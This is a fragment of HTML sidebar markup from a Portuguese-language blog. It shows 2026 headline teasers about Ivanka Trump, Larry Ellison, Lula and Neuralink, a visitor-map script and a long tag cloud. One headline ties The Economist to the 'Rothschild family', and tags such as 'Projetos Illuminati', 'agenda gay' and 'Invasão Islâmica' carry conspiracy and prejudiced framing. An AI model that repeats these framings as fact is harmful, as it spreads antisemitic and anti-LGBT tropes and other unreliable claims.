<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html'>Ivanka Trump, posta vídeo no Twitter/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês</a></div>
<div class='item-snippet'>&#160; A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-08-32-820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html'>Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026</a></div>
<div class='item-snippet'>&#160; O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caót...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNMJlVZyXcLAjX-xtOKzAb7yi6om9NbHxJphY1p9iqVd95YiJ4LAmRo3ybM5TrpzutePD6ayLous7qcGa7DnHjToJe27exOMINFIzjndkF9wO9UJquaRILKq12Hn59un-29fGkWDvmNkDY7Ktez_5o5ndHnFsajpyYnmhVQvxyQpa-EpZL_ilyG484u-s/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-39-23-845.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html'>Assim como Biden, Revista The Economist da Família Rothschild manda recado para Lula: &#168;Não deveria disputar a reeleição em 2026, candidatos com mais de 80 anos correm enormes riscos; A direita precisa se unir e trazer um novo nome capaz de superá-lo, e Flávio Bolsonaro não é o mais indicado</a></div>
<div class='item-snippet'>Lula e Joe Biden na Casa Branca em Washington/DC | 10/02/2023. | Foto: Bloomberg/Andrew Harrer O jornal e revista britânica The Economist de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-01-22-126.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html'>Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026</a></div>
<div class='item-snippet'>A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
